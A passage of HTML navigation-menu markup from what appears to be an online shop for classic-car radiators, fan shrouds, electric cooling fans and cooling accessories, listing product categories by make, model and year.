<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Grand-Am-radiator-shroud-1973-1975">
Grand Am (73-75) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Grand-Am-radiator-shroud-1978-1980">
Grand Am (78-80) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American_Eagle_Pontiac_Grand_Prix_radiators_shrouds">
Grand Prix<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Grand-Prix-radiator-shroud-1962-1964">
Grand Prix (62-64) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-Grand-Prix-radiator-shroud-1978-1986">
Grand Prix (78-86) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American_Eagle_Pontiac_GTO_radiators_shrouds">
GTO<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-GTO-radiators-shrouds-1965-1966">
GTO (64-67) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American-Eagle-Pontiac-GTO-radiator-shroud-1968-1973">
GTO (68-73) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American_Eagle_Pontiac_Lemans_radiators_shrouds">
Lemans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American_Eagle_Pontiac_Lemans_radiator_shroud_1965-1966">
Lemans (65-66) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American_Eagle_Pontiac_Lemans_radiator_shroud_1972-1977">
LeMans (72-77) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American_Eagle_Pontiac_Lemans_radiator_shroud_1978-1981">
Lemans (78-81) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American_Eagle_Pontiac_Tempest_radiators_shrouds">
Tempest<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American_Eagle_Pontiac_Tempest_radiator_shroud_1965-1966">
Tempest (65-66) Radiators and Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American_Eagle_Pontiac_Tempest_radiator_shroud_1968-1970">
Tempest (68-70) Radiators and Shrouds</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Pontiac_Feiro_aluminum_radiator">
Fiero (84-88)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/American_Eagle_Toyota_radiators_shrouds">
Toyota<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/American_Eagle_Land_Cruiser_radiator_shroud">
Land Cruiser (58-80)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/AmericanEagle-International-pickup-70-81-Radiator">
International Pickup (71-80)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling-accessories">
Cooling Accessories, Fans, and Shrouds<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Anodes_Zinc">
Anode Zinc (Stop Electroysis)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/external_transmission_coolers">
External Transmission Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cooling_fans">
Cooling Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/SPAL-electric-cooling-fans">
SPAL USA Electric Cooling Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/SPAL-low-profile-fans">
SPAL Low-Profile Series (When Space is an Issue)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/SPAL-medium-profile-fans">
SPAL Medium-Profile Series (Most Popular)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/SPAL-high-performance-fans">
SPAL High Performance (When you need the best)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pro-series-fans">
Pro-Series Fans<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling_fan-10_inch">
10" Electric Fan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/11in_hi_perf_fan">
11" Hi-Performance Cooling Fan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling_fan_12_inch">
12" Electric Fan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/two-12-inch-cooling-fans">
12" Electric Fans (2-pack)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12in_hi_perf_fan">
12" Hi-Performance Cooling Fan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling_fan_14_inch">
14" Electric Fan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cooling_fan_16_inch">
16" Electric Fan</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fan_accessories">
Fan Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fan_pigtails">
Fan Pigtails</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/core-mounting-accessories">
Core Mounting Kits and parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/SPAL_fan_mounting_brackets_kits">
SPAL Fan Mounting Brackets Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/belt-driven-fan-shrouds">
Fan Shrouds (Belt driven fans)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aluminum_fan_shrouds">
Fan Shrouds (Electric Fans)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/110FS12-fan-shroud">
110FS11</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1213FS16_fan_shroud">
1213FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1215FS16_fan_shroud">
1215FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/138FS12_fan_shroud">
138FS11</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/138FS16_fan_shroud">
138FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1165FS16_fan_shroud">
1165FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1193FS10_fan_shroud">
1193FS10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1451FS14_fan_shroud">
1451FS14</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1520FS16X2_fan_shroud">
1520FS16X2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/161FS14_fan_shroud">
161FS14</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/162FS12_fan_shroud">
162FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/162FS16_fan_shroud">
162FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1635FS16_fan_shroud">
1635FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1643FS12_fan_shroud">
1643FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1643FS16_fan_shroud">
1643FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1655FS16_fan_shroud">
1655FS12C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/180FS16_fan_shroud">
180FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1826FS12_fan_shroud">
1826FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1919FS16_fan_shroud">
1919FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2101FS16_fan_shroud">
2101FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2284FS16_fan_shroud">
2284FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/232FS14_fan_shroud">
232FS14</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2370FS16X2_fan_shroud">
2370FS16X2</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2374FS10_fan_shroud">
2374FS10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2374FS16_fan_shroud">
2374FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2375FS10_fan_shroud">
2375FS10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2375FS16_fan_shroud">
2375FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/251FS16-fan-shroud">
251FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/259FS16_fan_shroud">
259FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/281FS12F_fan_shroud">
281FS12F</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/281FS16_fan_shroud">
281FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/281MCFS12_fan_shroud">
281MCFS12 (4-Row)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/281MCFS16_fan_shroud">
281MCFS16 (4-Row)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/284FS16_fan_shroud">
284FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/289FS12_fan_shroud">
289FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/289FS16_fan_shroud">
289FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3032FS16_fan_shroud">
3032FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3132FS16_fan_shroud">
3132FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/337FS16_fan_shroud">
337FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/338FS12_fan_shroud">
338FS11</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/338FS16_fan_shroud">
338FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/339FS16_fan_shroud">
339FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/340FS16_fan_shroud">
340FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/369FS14_fan_shroud">
369FS14</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/370CCFS11F_fan_shroud">
370CCFS11F</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/370CCFS16_fan_shroud">
370CCFS16F</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/370MCFS12F_fan_shroud">
370MCFS11F (4-Row)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/370MCFS16_fan_shroud">
370MCFS16 (4-Row)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/374FS12_fan_shroud">
374FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/374FS16_fan_shroud">
374FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/375FS12_fan_shroud">
375FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/375FS16_fan_shroud">
375FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/379FS12_fan_shroud">
379FS11</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/379FS16_fan_shroud">
379FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/381FS16-fan-shroud">
381FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/385FS16-fan-shroud">
385FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/390FS14-fan-shroud">
390FS14</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4041FS16C_fan_shroud">
4041FS16C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/407FS16_fan_shroud">
407FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4146FS16C_fan_shroud">
4146FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4252FS16-fan-shroud">
4252FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/433FS12_fan_shroud">
433FS12F</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/478FS12F_fan_Shroud">
478FS12F</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/480FS11-fan-shroud">
480FS11</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/49FS16C_fan_shroud">
49FS16C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/4954FS16C-fan-shroud">
4954FS16C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/5056FS16_fan_shroud">
5056FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/5100FS16_fan_shroud">
5100FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/521FS16_fan_shroud">
521FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/526FS10-fan-shroud">
526FS10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/526FS16-fan-shroud">
526FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/527FS10_fan_shroud">
527FS10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/527FS16_fan_shroud">
527FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/5356FS16_fan_shroud">
5356FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497497650">
545FS11X4C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/5456FS16_fan_shroud">
5456FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/5559FS16_fan_shroud">
5559FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/5559MCFS16_fan_shroud">
5559MCFS16 (4-row)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/571FS16_fan_shroud">
571FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/573FS16_fan_shroud">
573FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/5760FS16_fan_shroud">
5760FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/583FS16_fan_shroud">
583FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/60WLFS16_fan_shroud">
60WLFS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/6062FS16_fan_shroud">
6062FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/6062MCFS16-fan-shroud">
6062MCFS16 (4-Row)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/615FS16-fan-shroud">
615FS16C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/6164FS12_fan_shroud">
6164FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/6165FS12_fan_shroud">
6165FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/622FS14-fan-shroud">
622FS14</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/6265FS11-fan-shroud">
6265FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/6267FS10-fan-shroud">
6267FS10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/634FS11_fan_shroud">
634FS11</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/64GLFS16-fan-shroud">
64GLFS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/64TBFS16-fan-shroud">
64TBFS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/65GLFS16C_fan_shroud">
65GLFS16C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/67GLFS16C_fan_shroud">
67GLFS16C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/716FS14_fan_shroud">
716FS14</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/718FS16_fan_shroud">
718FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/7180FS16C_fan_shroud">
7180FS16C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/7180FS11C_fan_shroud">
7180FS11C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8101FS16_fan_shroud">
8101FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8164FS12_fan_shroud">
8164FS12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/829FS11_fan_shroud">
829FS11</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/833FS12F_fan_shroud">
833FS12F</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8356FS16_fan_shroud">
8356FS16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8559FS16F_fan_shroud">
8559FS16F</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/889FS12C_fan_shroud">
889FS12C</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/951FS12-fan-shroud">
951FS12</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rubber_shroud_flaps">
Flaps (Rubber) For Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heater_hoses">
Heater Hose Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/radiator-coolant-filters">
Inline Coolant Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/radiator-coolant-filter-chrome">
Inline Coolant Filter (Chrome)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/radiator-coolant-filter-black">
Inline Coolant Filter (Black)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/radiator-coolant-filter-gray">
Inline Coolant Filter (Gray)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/inline-fill-necks">
Inline Fill Necks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Overflow_Tanks">
Overflow Tanks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2x10_overflow_tank">
2" x 10" Tank</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2x13_overflow_tank">
2" x 13" Tank</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2x15_overflow_tank">
2" x 15" Tank</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3x9_overflow_tank">
3" x 9" Tank</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3x10_overflow_tank">
3" x 10" Tank</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3x16_overflow_tank">
3" x 16" Tank</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/radiator_caps">
Radiator Caps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/radiator_hoses">
Radiator Hoses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/support_panels_rubber_saddle _mounts">
Support Panels / Rubber Mounts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/radiator_support_panels">
Radiator Support Panels (Chevy)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/21in_core_radiator_support_panel">
Radiator Support Panel 1968-1974 Nova 21" core (Chrome)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/21in_core_radiator_support_panel _black">
Radiator Support Panel 1968-1974 Nova 21" core (Black)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/26in_core_radiator_support_panel">
Radiator Support Panel 1970-1981 Camaro 26" core (Chrome)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/26in_core_radiator_support_panel _black">
Radiator Support Panel 1970-1981 Camaro 26" core (Black)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/28in_core_radiator_support_panel">
Radiator Support Panel 1968-1977 Chevelle 28" core (Chrome)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/28in_core_radiator_support_panel_black">
Radiator Support Panel 1968-1977 Chevelle 28" core (Black)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1973-1980_Chevy_Truck_radiator_support_panel_chrome">
Radiator Support Panel 1973-1980 Chevy Truck (Chrome)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/1973-1980_Chevy_Truck_radiator_support_panel_black">
Radiator Support Panel 1973-1980 Chevy Truck (Black)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rubber_saddle_mounts">
Rubber Saddle Mounts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ford-FE-engine-Surge-Tank">
Surge Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/thermostat_relay_kits">
Thermostat/ Relay Kits<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/thermostat_relay_kit_185-170">
Thermostat & Relay Kit 185/170<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-fan-relay-kit">
Deluxe Relay kit, Single Fan (waterproof)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dual-fan-relay-kit">
Deluxe Relay kit, Dual Fans (waterproof)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Thermostat_switch_185-170">
Thermostat Switch 185/170</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3/8&quot;-1/2&quot;_NPT_Adapter">
3/8"-1/2" NPT Adapter</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Discounted_radiators">
Discounted Dented/Scratched Radiators & Shrouds</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/LS-radiators-dual-pass">
Dual Pass / LS Conversion Radiators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/LS-Conversion-direct-fit-radiators">
Direct Fit Applications<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Buick-LS-radiators">
Buick<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Apollo-LS-radiators">
Apollo<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Apollo-1973-1974-LS-radiator">
Apollo (73-74)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Apollo-1975-LS-radiator">
Apollo (1975)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Electra-LS-radiator">
Electra (67-84)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-LeSabre-LS-radiator-1965-1990">
LeSabre (65-90)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Regal-LS-radiator-1973-1977">
Regal (73-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Riviera-LS-radiator-1967-1985">
Riviera (67-85)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Skylark-LS-radiator-1967-1972">
Skylark (67-72)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Buick-Wildcat-LS-radiator-1963-1970">
Wildcat (63-70)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-LS-radiators">
Chevy Cars<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy_cars_LS_radiators_1949-1954">
Chevy Cars (49-54)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Camaro-LS-radiators">
Camaro<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-LS-radiator-1967-1969">
Camaro (67-69)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-LS-radiator-1970-1981">
Camaro (70-81)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Camaro-LS-radiator-1982-1992">
Camaro (82-92)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-Caprice-LS-radiators">
Caprice<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Caprice_LS_radiator_1965-1968">
Caprice (65-68)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-LS-radiator-1971-1979">
Caprice (71-79)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Caprice-LS-radiator-1980-1990">
Caprice (80-90)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevelle_LS_radiators">
Chevelle<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevelle_LS_radiators_1964-1967">
Chevelle (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Chevelle-LS-radiator-1968-1977">
Chevelle (68-77)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Chevy-El-Camino-LS-radiators">
El Camino<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/El-Camino_LS_radiator_1964-1967">
El Camino (64-67)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-LS-radiator-1968-1977">
El Camino (68-77)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-El-Camino-LS-radiator-1978-1987">
El Camino (78-87)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Impala_LS_conversions">
Impala<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Impala_1959-1964_LS_conversion">
Impala (59-64)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Chevy-Impala-LS-radiator-1971-1979">
